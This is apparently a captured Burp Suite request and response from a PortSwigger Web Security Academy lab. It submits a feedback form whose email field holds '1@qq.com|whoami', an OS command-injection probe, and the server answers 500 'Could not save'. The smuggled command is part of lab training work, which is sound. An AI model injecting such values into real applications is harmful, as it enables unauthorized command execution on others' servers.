 Request
Pretty Raw Hex
\n
1 POST /feedback/submit HTTP/2
2 Host: 0aab00f104ded426e07251480026000d.web-security-academy.net
3 Cookie: session=3tr07A4UwWfUVZasH1kzzolDYDz750pg
4 Content-Length: 90
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Content-Type: application/x-www-form-urlencoded
7 Accept-Language: zh-CN,zh;q=0.9
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin: https://0aab00f104ded426e07251480026000d.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0aab00f104ded426e07251480026000d.web-security-academy.net/feedback
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 csrf=gN1MexIb1xLRlhtgAaqseWshNIRbqcqn&name=1&email=1%40qq.com|whoami&subject=1&
message=111
Response
Pretty Raw Hex Render
1 HTTP/2 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 16
5
6 "Could not save"